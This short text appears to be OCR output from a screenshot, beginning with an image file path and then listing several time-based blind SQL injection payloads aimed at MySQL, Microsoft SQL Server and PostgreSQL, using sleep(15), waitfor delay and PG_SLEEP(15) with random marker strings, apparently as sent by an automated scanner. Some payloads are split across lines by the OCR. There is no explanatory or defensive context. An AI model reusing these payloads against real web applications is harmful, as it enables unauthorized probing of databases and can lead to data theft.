
-1 OR 2+960-960-
1=0+0+0+10'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-1 OR 2+960-960-1=0+0+0+12BYMWATz'; waitfor
delay '0:0:15' --
-1 OR 2+960-960-1=0+0+0+1e3INaKKH
-1 OR 2+960-960-1=0+0+0+1NYPECvii')) OR 506=
(SELECT 506 FROM PG_SLEEP(15))--
-1 OR 2+960-960-1=0+0+0+1pnhcnE9p') OR 19=
(SELECT 19 FROM PG_SLEEP(15))--
-1 OR 2+960-960-1=0+0+0+1YT8a6GVs' OR 496=
(SELECT 496 FROM PG_SLEEP(15))--